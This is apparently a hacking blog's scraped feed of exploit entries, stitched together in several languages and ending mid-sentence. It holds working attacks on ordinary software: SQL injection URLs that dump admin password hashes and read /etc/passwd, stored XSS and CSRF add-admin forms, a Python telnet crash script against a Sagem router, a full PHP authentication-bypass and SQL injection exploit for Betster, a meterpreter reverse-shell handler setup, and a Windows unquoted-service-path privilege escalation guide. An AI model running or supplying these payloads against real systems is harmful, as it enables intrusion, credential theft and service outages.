GeniXCMS v0.0.1 Remote Unauthenticated SQL Injection Exploit
Vendor: MetalGenix
Product web page: http://www.genixcms.org
Affected version: 0.0.1
Summary: GenixCMS is a PHP Based Content Management System and Framework (CMSF).
It's a simple and lightweight of CMSF. Very suitable for Intermediate PHP developer to
Advanced Developer. Some manual configurations are needed to make this application to
work.
Desc: Input passed via the 'page' GET parameter and the 'username' POST parameter is not
properly sanitised before being used in SQL queries. This can be exploited to manipulate
SQL queries by injecting arbitrary SQL code.
Tested on: nginx/1.4.6 (Ubuntu)
Apache 2.4.10 (Win32)
PHP 5.6.3
MySQL 5.6.21
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2015-5232
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2015-5232.php
05.03.2015
---
Get admin user/pass hash:
-------------------------
http://localhost/genixcms/index.php?page=1' union all select 1,2,(select concat(unhex(hex(cast(user.userid as char))),0x3a,unhex(hex(cast(user.pass as char)))) from `genixcms`.user limit 0,1) ,4,5,6,7,8,9,10 and 'j'='j
Read file (C:\windows\win.ini) and MySQL version:
-------------------------------------------------
http://localhost/genixcms/index.php?page=1' union all select 1,2,load_file(0x433a5c77696e646f77735c77696e2e696e69),4,@@version,6,7,8,9,10 and 'j'='j
Read file (/etc/passwd) and MySQL version:
------------------------------------------
http://localhost/genixcms/index.php?page=1' union all select 1,2,load_file(0x2f6574632f706173737764),4,@@version,6,7,8,9,10 and 'j'='j
Get admin user/pass hash:
-------------------------
POST /genixcms/gxadmin/login.php HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-Length: 335
Accept: */*
User-Agent: ZSLScan_1.4
Connection: Close
password=1&username=' and(select 1 from(select count(*),concat((select (select (select concat(unhex(hex(cast(user.userid as char))),0x3a,unhex(hex(cast(user.pass as char)))) from `genixcms`.user limit 0,1) ) from `information_schema`.tables limit 0,1),floor(rand(0)*2))x from `information_schema`.tables group by x)a) and '1'='1&login=
################################################################################################
GeniXCMS v0.0.1 Persistent Script Insertion Vulnerability
Vendor: MetalGenix
Product web page: http://www.genixcms.org
Affected version: 0.0.1
Summary: GenixCMS is a PHP Based Content Management System and Framework (CMSF).
It's a simple and lightweight of CMSF. Very suitable for Intermediate PHP developer to
Advanced Developer. Some manual configurations are needed to make this application to
work.
Desc: Input passed to the 'cat' POST parameter is not properly sanitised before being
returned to the user. This can be exploited to execute arbitrary HTML and script code
in a user's browser session in context of an affected site.
Tested on: nginx/1.4.6 (Ubuntu)
Apache 2.4.10 (Win32)
PHP 5.6.3
MySQL 5.6.21
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2015-5233
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2015-5233.php
05.03.2015
---
Stored:
-------
<html>
<body>
<form action="http://localhost/genixcms/gxadmin/index.php?page=categories" method="POST">
<input type="hidden" name="parent" value="2" />
<input type="hidden" name="cat" value='"><script>alert(document.cookie)</script>' />
<input type="hidden" name="addcat" value="" />
<input type="submit" value="Insert" />
</form>
</body>
</html>
Reflected:
----------
http://localhost/genixcms/index.php?page=1<script>confirm("ZSL")</script>'
################################################################################################
GeniXCMS v0.0.1 CSRF Add Admin Exploit
Vendor: MetalGenix
Product web page: http://www.genixcms.org
Affected version: 0.0.1
Summary: GenixCMS is a PHP Based Content Management System and Framework (CMSF).
It's a simple and lightweight of CMSF. Very suitable for Intermediate PHP developer to
Advanced Developer. Some manual configurations are needed to make this application to
work.
Desc: The application allows users to perform certain actions via HTTP requests without
performing any validity checks to verify the requests. This can be exploited to perform
certain actions with administrative privileges if a logged-in user visits a malicious web
site.
Tested on: nginx/1.4.6 (Ubuntu)
Apache 2.4.10 (Win32)
PHP 5.6.3
MySQL 5.6.21
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2015-5234
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2015-5234.php
05.03.2015
---
<html>
<body>
<form action="http://localhost/genixcms/gxadmin/index.php?page=users" method="POST">
<input type="hidden" name="userid" value="Testingus" />
<input type="hidden" name="pass1" value="123456" />
<input type="hidden" name="pass2" value="123456" />
<input type="hidden" name="email" value="t00t@zeroscience.eu" />
<input type="hidden" name="group" value="0" />
<input type="hidden" name="adduser" value="" />
<input type="submit" value="Forge!" />
</form>
</body>
</html>
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863138716
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: Codoforum 2.5.1 Arbitrary File Download
# Date: 23-11-2014
# Software Link: https://codoforum.com/
# Exploit Author: Kacper Szurek
# Contact: http://twitter.com/KacperSzurek
# Website: http://security.szurek.pl/
# Category: webapps
# CVE: CVE-2014-9261
1. Description
str_replace() is used to sanitize file path but function output is not assigned to variable
private function sanitize($name) {
str_replace("..", "", $name);
str_replace("%2e%2e", "", $name);
return $name;
}
http://security.szurek.pl/codoforum-251-arbitrary-file-download.html
2. Proof of Concept
http://codoforum-url/index.php?u=serve/attachment&path=../../../../../sites/default/config.php
or
http://codoforum-url/index.php?u=serve/smiley&path=../../../../../sites/default/config.php
3. Solution:
Use patch:
https://codoforum.com/upgrades/codoforum.v.2.6.up.zip
source: https://www.securityfocus.com/bid/50729/info
GoAhead WebServer is prone to multiple cross-site scripting vulnerabilities because it fails to sufficiently sanitize user-supplied data.
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and launch other attacks.
GoAhead WebServer 2.5 is vulnerable; other versions may also be affected.
http://www.example.com/goform/formTest?name=%3Cscript%3Ealert(4321)%3C/script%3E&address=%3Cscript%3Ealert(1234)%3C/script%3E
source: https://www.securityfocus.com/bid/50723/info
Jetty Web Server is prone to a directory-traversal vulnerability because it fails to sufficiently sanitize user-supplied input.
Exploiting this issue will allow an attacker to view arbitrary files within the context of the webserver. Information harvested may aid in launching further attacks.
http://www.example.com:9084/vci/downloads/.\..\..\..\..\..\..\..\Documents and Settings\All Users\Application Data\VMware\VMware VirtualCenter\SSL\rui.key
source: https://www.securityfocus.com/bid/50717/info
ZOHO ManageEngine ADSelfService Plus is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and launch other attacks.
ManageEngine ADSelfService Plus 4.5 Build 4521 is vulnerable; other versions may also be affected.
Proof of Concept
===================
Double-Quote String Termination
HTTP Request =
https://serverip:port/EmployeeSearch.cc?searchType=contains&searchBy=ALL_FIELDS&searchString=";alert("XSS");//\"
Response Source View
<script language="javascript">
var searchValue = "';alert(XSS)//\"";
Single-Quote String Termination
Similarly...
HTTP Request
https://serverip:port/EmployeeSearch.cc?searchType=';document.location="http://www.cnn.com";//\"&searchBy=ALL_FIELDS&searchString=BoB
source: https://www.securityfocus.com/bid/50719/info
Flexible Custom Post Type plugin for WordPress is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.
http://www.example.com/[path]/wp-content/plugins/flexible-custom-post-type/edit-post.php?id=[xss]
source: https://www.securityfocus.com/bid/50713/info
webERP is prone to information-disclosure, SQL-injection, and cross-site scripting vulnerabilities because it fails to sufficiently sanitize user-supplied input.
An attacker may exploit the information-disclosure issue to gain access to sensitive information that may lead to further attacks.
An attacker may exploit the SQL-injection issue to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
An attacker may leverage the cross-site scripting issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and launch other attacks.
webERP 4.0.5 is vulnerable; prior versions may also be affected.
<form action="http://www.example.com/reportwriter/FormMaker.php" method="post">
<input type="hidden" name="ReportID" value="1 union select version(),2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20">
<input type="hidden" name="FormID" value="[FormID]" />
<input type="hidden" name="todo" value="Criteria Setup" />
<input type="submit" value="submit" id="btn">
</form>
source: https://www.securityfocus.com/bid/50713/info
webERP is prone to information-disclosure, SQL-injection, and cross-site scripting vulnerabilities because it fails to sufficiently sanitize user-supplied input.
An attacker may exploit the information-disclosure issue to gain access to sensitive information that may lead to further attacks.
An attacker may exploit the SQL-injection issue to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
An attacker may leverage the cross-site scripting issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and launch other attacks.
webERP 4.0.5 is vulnerable; prior versions may also be affected.
http://www.example.com/reportwriter/ReportMaker.php?action=go&reportid=SQL_CODE_HERE
source: https://www.securityfocus.com/bid/50713/info
webERP is prone to information-disclosure, SQL-injection, and cross-site scripting vulnerabilities because it fails to sufficiently sanitize user-supplied input.
An attacker may exploit the information-disclosure issue to gain access to sensitive information that may lead to further attacks.
An attacker may exploit the SQL-injection issue to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
An attacker may leverage the cross-site scripting issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and launch other attacks.
webERP 4.0.5 is vulnerable; prior versions may also be affected.
http://www.example.com/doc/manual/manualcontents.php/%22%3E%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/index.php/%22%3E%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/AccountGroups.php/%22%3E%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/AccountSections.php/%22%3E%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/AddCustomerContacts.php/%22%3E%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E%3C/html%3E
http://www.example.com/AddCustomerNotes.php/%22%3E%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E%3C/html%3E
http://www.example.com/Areas.php/%22%3E%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/AddCustomerTypeNotes.php/%22%3E%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/AgedDebtors.php/%22%3E%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/AgedSuppliers.php/%22%3E%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
Sources:
http://googleprojectzero.blogspot.ca/2015/03/exploiting-dram-rowhammer-bug-to-gain.html
https://code.google.com/p/google-security-research/issues/detail?id=283
Full PoC: https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/36310.tar.gz
This is a proof-of-concept exploit that is able to gain kernel
privileges on machines that are susceptible to the DRAM "rowhammer"
problem. It runs as an unprivileged userland process on x86-64 Linux.
It works by inducing bit flips in page table entries (PTEs).
For development purposes, the exploit program has a test mode in which
it induces a bit flip by writing to /dev/mem. qemu_runner.py will run
the exploit program in test mode in a QEMU VM. It assumes that
"bzImage" (in the current directory) is a Linux kernel image that was
built with /dev/mem enabled (specifically, with the the
CONFIG_STRICT_DEVMEM option disabled).
Mark Seaborn
mseaborn@chromium.org
March 2015
Sources:
http://googleprojectzero.blogspot.ca/2015/03/exploiting-dram-rowhammer-bug-to-gain.html
https://code.google.com/p/google-security-research/issues/detail?id=284
Full PoC: https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/36311.tar.gz
This is a proof-of-concept exploit that is able to escape from Native
Client's x86-64 sandbox on machines that are susceptible to the DRAM
"rowhammer" problem. It works by inducing a bit flip in read-only
code so that the code is no longer safe, producing instruction
sequences that wouldn't pass NaCl's x86-64 validator.
Note that this uses the CLFLUSH instruction, so it doesn't work in
newer versions of NaCl where this instruction is disallowed by the
validator.
There are two ways to test the exploit program without getting a real
rowhammer-induced bit flip:
* Unit testing: rowhammer_escape_test.c can be compiled and run as a
Linux executable (instead of as a NaCl executable). In this case,
it tests each possible bit flip in its code template, checking that
each is handled correctly.
* Testing inside NaCl: The patch "inject_bit_flip_for_testing.patch"
modifies NaCl's dyncode_create() syscall to inject a bit flip for
testing purposes. This syscall is NaCl's interface for loading
code dynamically.
Mark Seaborn
mseaborn@chromium.org
March 2015
# Title : Sagem F@st 3304-V2 Telnet Crash POC
# Vendor : http://www.sagemcom.com
# Severity : High
# Tested Router : Sagem F@st 3304-V2 (3304-V1, other versions may also be affected)
# Date : 2015-03-08
# Author : Loudiyi Mohamed
# Contact : Loudiyi.2010@gmail.com
# Blog : https://www.linkedin.com/pub/mohamed-loudiyi/86/81b/603
# Vulnerability description:
#==========================
#A Memory Corruption Vulnerability is detected on Sagem F@st 3304-V2 Telnet service. An attacker can crash the router by sending a very long string.
#This exploit connects to Sagem F@st 3304-V2 Telnet (Default port 23) and sends a very long string "X"*500000.
#After the exploit is sent, the telnet service will crash and the router will reboot automatically.
#Usage: python SagemDos.py "IP address"
# Code
#========================================================================
#!/usr/bin/python
import socket
import sys
print("######################################")
print("# DOS Sagem F@st3304 v1-v2 #")
print("# ---------- #")
print("# BY LOUDIYI MOHAMED #")
print("#####################################")
if (len(sys.argv)<2):
print "Usage: %s <host> " % sys.argv[0]
print "Example: %s 192.168.1.1 " % sys.argv[0]
exit(0)
print "\nSending evil buffer..."
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
try:
s.connect((sys.argv[1], 23))
buffer = "X"*500000
s.send(buffer)
except:
print "Could not connect to Sagem Telnet!"
#========================================================================
source: https://www.securityfocus.com/bid/50689/info
Webistry is prone to an SQL-injection vulnerability because the application fails to properly sanitize user-supplied input before using it in an SQL query.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit vulnerabilities in the underlying database.
Webistry 1.0 is vulnerable; other versions may also be affected.
http://www.example.com /index.php?pid=14 union select 0,1,2,3,version(),5,6,7
0x00はじめに
このテストは実用的なテストです。テスト環境は、認定プロジェクトの一部です。機密情報コンテンツはコーディングされており、議論と学習のみです。私はイントラネットの初心者でもあるため、使用したMSF攻撃技術のいくつかも非常に基本的です。アドバイスをください。
0x01 get shell
ゲッシェルプロセスについては何も言うことはありません。これは、単純な背景の弱いパスワードのアップロードに過ぎず、Ice ScorpionはGetShellに接続します。
シェルを取得した後、シミュレートされた端子ping 8.8.8.8にはリターンパッケージがあり、サーバーが外部ネットワークと相互接続されていることを示します。
外部ネットワークに接続されているため、Ice Scorpionリバウンドシェルを使用してMSFのExploit/Multi/Handlerを使用してセッションを取得することを試みることができます
Exploit/Multi/Handlerを使用します
ペイロードWindows/x64/meterpreter/reverse_tcpを設定します
lhost xxx.xxx.xxx.xxxx.
source: https://www.securityfocus.com/bid/50657/info
Hotaru CMS is prone to multiple cross-site scripting vulnerabilities because it fails to properly sanitize user-supplied input before using it in dynamically generated content.
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.
Hotaru CMS 1.4.2 is vulnerable; other versions may also be affected.
<html>
<title>Hotaru CMS 1.4.2 SITE_NAME Parameter Stored XSS Vulnerability</title>
<body bgcolor="#1C1C1C">
<script type="text/javascript">
function xss1(){document.forms["xss1"].submit();}
function xss2(){document.forms["xss2"].submit();}
</script><br />
<form action="http://localhost/hotaru-1-4-2/admin_index.php?page=settings" enctype="application/x-www-form-urlencoded" method="POST" id="xss1">
<input type="hidden" name="SITE_OPEN" value="true" />
<input type="hidden" name="SITE_NAME" value='"><script>alert(1)</script>' />
<input type="hidden" name="THEME" value="default/" />
<input type="hidden" name="ADMIN_THEME" value="admin_default/" />
<input type="hidden" name="DEBUG" value="true" />
<input type="hidden" name="FRIENDLY_URLS" value="false" />
<input type="hidden" name="DB_CACHE" value="false" />
<input type="hidden" name="CSS_JS_CACHE" value="true" />
<input type="hidden" name="HTML_CACHE" value="true" />
<input type="hidden" name="LANG_CACHE" value="true" />
<input type="hidden" name="RSS_CACHE" value="true" />
<input type="hidden" name="SITE_EMAIL" value="lab@zeroscience.mk" />
<input type="hidden" name="SMTP" value="false" />
<input type="hidden" name="SMTP_HOST" value="mail.zeroscience.mk" />
<input type="hidden" name="SMTP_PORT" value="25" />
<input type="hidden" name="SMTP_USERNAME" value="" />
<input type="hidden" name="SMTP_PASSWORD" value="" />
<input type="hidden" name="settings_update" value="true" />
<input type="hidden" name="csrf" value="48202665ee5176f8a813e4a865381f02" /></form>
<a href="javascript: xss1();" style="text-decoration:none">
<b><font color="red"><center><h3>SITE_NAME Param</h3></center></font></b></a><br />
<form action="http://localhost/hotaru-1-4-2/index.php" enctype="application/x-www-form-urlencoded" method="POST" id="xss2">
<input type="hidden" name="csrf" value="83405717529ac232d387c8df3cdb01d1" />
<input type="hidden" name="page" value="login" />
<input type="hidden" name="password" value="" />
<input type="hidden" name="remember" value="1" />
<input type="hidden" name="return" value="%22%20onmouseover%3dprompt%28111%29%20bad%3d%22" />
<input type="hidden" name="username" value="" /></form>
<a href="javascript: xss2();" style="text-decoration:none">
<b><font color="red"><center><h3>return Param</h3></center></font></b></a><br />
<a href="http://localhost/hotaru-1-4-2/index.php?search=%22%20onmouseover%3dprompt%28111%29%20bad%3d%22" style="text-decoration:none">
<b><font color="red"><center><h3>search Param</h3></center></font></b></a></body>
</html>
<?php
/*
,--^----------,--------,-----,-------^--,
| ||||||||| `--------' | O .. CWH Underground Hacking Team ..
`+---------------------------^----------|
`\_,-------, _________________________|
/ XXXXXX /`| /
/ XXXXXX / `\ /
/ XXXXXX /\______(
/ XXXXXX /
/ XXXXXX /
(________(
`------'
Exploit Title : Betster (PHP Betoffice) Authentication Bypass and SQL Injection
Date : 6 March 2015
Exploit Author : CWH Underground
Discovered By : ZeQ3uL
Site : www.2600.in.th
Vendor Homepage : http://betster.sourceforge.net/
Software Link : http://downloads.sourceforge.net/project/betster/betster-1.0.4.zip
Version : 1.0.4
Tested on : Linux, PHP 5.3.9
####################
SOFTWARE DESCRIPTION
####################
Betster is a Software to create a online bet-office based on PHP, MySQL and JavaScript. The system works with variable odds
(betting-exchange with variable decimal odds) and provides a CMS-like backend for handling the bets, users and categories.
################################################################
VULNERABILITY: SQL Injection (showprofile.php, categoryedit.php)
################################################################
An attacker might execute arbitrary SQL commands on the database server with this vulnerability.
User tainted data is used when creating the database query that will be executed on the database management system (DBMS).
An attacker can inject own SQL syntax thus initiate reading, inserting or deleting database entries or attacking the underlying operating system
depending on the query, DBMS and configuration.
/showprofile.php (LINE: 63)
-----------------------------------------------------------------------------
if (($session->getState()) &&
(($user->getStatus() == "administrator") ||
($user->getStatus() == "betmaster"))){
$mainhtml = file_get_contents("tpl/showprofile.inc");
$id = htmlspecialchars($_GET['id']); <<<< WTF !!
$xuser = $db_mapper->getUserById($id);
-----------------------------------------------------------------------------
/categoryedit.php (LINE: 52)
-----------------------------------------------------------------------------
$id = htmlspecialchars($_GET['id']); <<<< WTF !!
$action = htmlspecialchars($_GET['ac']);
-----------------------------------------------------------------------------
###########################################
VULNERABILITY: Authentication Bypass (SQLi)
###########################################
File index.php (Login function) has SQL Injection vulnerability, "username" parameter supplied in POST parameter for checking valid credentials.
The "username" parameter is not validated before passing into SQL query which arise authentication bypass issue.
#####################################################
EXPLOIT
#####################################################
*/
error_reporting(0);
set_time_limit(0);
ini_set("default_socket_timeout", 50);
function http_send($host, $packet)
{
if (!($sock = fsockopen($host, 80)))
die("\n[-] No response from {$host}:80\n");
fputs($sock, $packet);
return stream_get_contents($sock);
}
print "\n+---------------------------------------------+";
print "\n| Betster Auth Bypass & SQL Injection Exploit |";
print "\n+---------------------------------------------+\n";
if ($argc < 3)
{
print "\nUsage......: php $argv[0] <host> <path>\n";
print "\nExample....: php $argv[0] localhost /";
print "\nExample....: php $argv[0] localhost /betster/\n";
die();
}
$host = $argv[1];
$path = $argv[2];
$payload = "username=admin%27+or+%27a%27%3D%27a&password=cwh&login=LOGIN";
$packet = "GET {$path} HTTP/1.0\r\n";
$packet .= "Host: {$host}\r\n";
$packet .= "Connection: close\r\n\r\n";
print "\n ,--^----------,--------,-----,-------^--, \n";
print " | ||||||||| `--------' | O \n";
print " `+---------------------------^----------| \n";
print " `\_,-------, _________________________| \n";
print " / XXXXXX /`| / \n";
print " / XXXXXX / `\ / \n";
print " / XXXXXX /\______( \n";
print " / XXXXXX / \n";
print " / XXXXXX / .. CWH Underground Hacking Team .. \n";
print " (________( \n";
print " `------' \n";
$response = http_send($host, $packet);
if (!preg_match("/Set-Cookie: ([^;]*);/i", $response, $sid)) die("\n[-] Session ID not found!\n");
$packet = "POST {$path}index.php HTTP/1.0\r\n";
$packet .= "Host: {$host}\r\n";
$packet .= "Cookie: {$sid[1]}\r\n";
$packet .= "Content-Type: application/x-www-form-urlencoded\r\n";
$packet .= "Content-Length: ".strlen($payload)."\r\n";
$packet .= "Connection: close\r\n\r\n{$payload}";
print "\n\n[+] Bypassing Authentication...\n";
sleep(2);
$response=http_send($host, $packet);
preg_match('/menutitle">ADMIN/s', $response) ? print "\n[+] Authentication Bypass Successfully !!\n" : die("\n[-] Bypass Authentication Failed !!\n");
$packet = "GET {$path}showprofile.php?id=1%27%20and%201=2%20union%20select%201,concat(0x3a3a,0x557365723d,user(),0x202c2044425f4e616d653d,database(),0x3a3a),3,4,5,6,7--+ HTTP/1.0\r\n";
$packet .= "Cookie: {$sid[1]}\r\n";
$packet .= "Host: {$host}\r\n";
$packet .= "Connection: close\r\n\r\n";
print "[+] Performing SQL Injection Attack\n";
sleep(2);
$response1=http_send($host, $packet);
preg_match('/::(.*)::/', $response1, $m) ? print "\n$m[1]\n" : die("\n[-] Exploit failed!\n");
################################################################################################################
# Greetz : ZeQ3uL, JabAv0C, p3lo, Sh0ck, BAD $ectors, Snapter, Conan, Win7dos, Gdiupo, GnuKDE, JK, Retool2
################################################################################################################
?>
# Title: Elastix v2.x Blind SQL Injection Vulnerability
# Author: Ahmed Aboul-Ela
# Twitter: https://twitter.com/aboul3la
# Vendor : http://www.elastix.org
# Version: v2.5.0 and prior versions should be affected too
- Vulnerable Source Code snippet in "a2billing/customer/iridium_threed.php":
<?php
[...]
line 5: getpost_ifset (array('transactionID', 'sess_id', 'key', 'mc_currency', 'currency', 'md5sig',
'merchant_id', 'mb_amount', 'status','mb_currency','transaction_id', 'mc_fee', 'card_number'));
line 34: $QUERY = "SELECT id, cardid, amount, vat, paymentmethod, cc_owner, cc_number, cc_expires,
creationdate, status, cvv, credit_card_type,currency, item_id, item_type " .
" FROM cc_epayment_log " . " WHERE id = ".$transactionID;
line 37: $transaction_data = $paymentTable->SQLExec ($DBHandle_max, $QUERY);
[...]
?>
The GET parameter transactionID was used directly in the SQL query
without any sanitization which lead directly to SQL Injection vulnerability.
- Proof of Concept:
http://[host]/a2billing/customer/iridium_threed.php?transactionID=-1 and 1=benchmark(2000000,md5(1))
The backend response will delay for few seconds, which means the benchmark() function was executed successfully
- Mitigation:
The vendor has released a fix for the vulnerability. It is strongly recommended to update your elastix server now
[~] yum update elastix-a2billing
- Time-Line:
Sat, Feb 14, 2015 at 2:19 PM: Vulnerability report sent to Elastix
Wed, Feb 18, 2015 at 4:29 PM: Confirmation of the issue from Elastix
Fri, Mar 6, 2015 at 8:39 PM: Elastix released a fix for the vulnerability
Sat, Mar 7, 2015 at 5:15 PM: The public responsible disclosure
- Credits:
Ahmed Aboul-Ela - Cyber Security Analyst @ EG-CERT
Cuando se inicia un servicio, Windows busca el ejecutable correspondiente para que el servicio se pueda iniciar con éxito. La ruta del ejecutable puede estar guardada de dos formas:
- Entre comillas
- Sin comillas
De la primera forma, el sistema sabe exactamente donde está el ejecutable, sin embargo, en la segunda, si a lo largo de toda la ruta del ejecutable se encuentra entre medio carpetas que tengan algún nombre con espacios, Windows hace un proceso del cual quizás nos podamos aprovechar.
Índice:
- Introducción
- Enumeración
- Ejemplo de Explotación
- Referencias
Nota: antes de seguir, recomiendo leer el post de: ¿Qué es un servicio en Windows? – Privilege Escalation
Introducción
Por ejemplo, imaginémonos que existe un servicio X el cual tiene asignado su ejecutable en la siguiente ruta:
C:\Windows\Program Files\CleanUp\Common Files\clean.exe
Teniendo en cuenta que el servicio lo tiene establecido sin comillas, y, por tanto, no de forma absoluta. Quien le dice a Windows que el ejecutable no podría ser perfectamente:
C:\Windows\Program.exe
Y que se le pasa como argumentos:
Files\CleanUp\Common
Files\clean.exe
O que el ejecutable fuese:
C:\Windows\Program Files\CleanUp\Common.exe
Con argumento:
Files\clean.exe
La idea básicamente es esta. Algunos programas reciben los argumentos tal que:
programa.exe argumento1 argumento2 argumento3...
Por lo que Windows, al no tener comillas, no sabe si está ocurriendo esto. Por ello, cada vez que se encuentra un espacio en el PATH, lo separa entre: <ejecutable> <argumentos>. En este caso, lo primero que haría Windows sería tomarlo tal que:
C:\Windows\Program Files\CleanUp\Common Files\clean.exe
Ejecutable: C:\Windows\Program.exe
Argumento 1: Files\CleanUp\Common
Argumento 2: Files\clean.exe
Y así continuamente.
Conociendo ya como Windows busca el ejecutable. Que ocurre si nosotros tuviésemos permisos de escritura en alguna de estas carpetas con espacios. Es decir, si en este caso, nosotros tuviéramos permisos de escritura en la carpeta «CleanUp». Podríamos crear un ejecutable malicioso llamado common.exe, de tal forma que Windows cuando llegue a esa carpeta (llegará, ya que que no encontrará un program.exe dentro de «Program Files») ejecutará nuestro ejecutable malicioso. Puesto que lo entenderá de la forma que vimos previamente:
Ejecutable: C:\Windows\Program Files\CleanUp\Common.exe
Argumento: Files\clean.exe
Ojo, no tenemos que caer en la trampa de que si encontramos un «Unquoted Service Path», ya podremos aprovecharnos con éxito. No sirve de nada que podamos escribir en cualquier directorio si no tenemos la capacidad de:
- Reiniciar o detener e iniciar el servicio
- Reiniciar el equipo Windows (solo en el caso de que se trate de un servicio que inicie con el sistema)
Ya que si no somos capaces de hacer esto, nunca se iniciará el servicio, y, por tanto, nunca se ejecutará nuestro ejecutable malicioso.
Enumeración
Manual
WMIC (Windows Management Instrumentation Command-line) es una herramienta de administración para Windows que permite no solo obtener información, sino realizar acciones.
Podemos listar los servicios que tengan asignado un path sin comillas con el siguiente comando:
wmic service get name,displayname,pathname,startmode | findstr /i /v "C:\Windows\\" | findstr /i /v """
- Con
wmiccomo vemos, estamos obteniendo información del servicio, en este caso el nombre, la ruta y el modo de inicio (si se inicia al encender el sistema) - El parámetro
/idefindstrsirve para ignorar si es mayúscula o minúscula. - El parámetro
